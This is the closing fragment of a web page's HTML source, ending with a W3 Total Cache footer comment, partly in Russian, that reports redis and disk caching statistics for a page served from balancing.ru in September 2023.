			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/848 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis (Широкий запрос modification query)

Served from: balancing.ru @ 2023-09-06 17:40:40 by W3 Total Cache
-->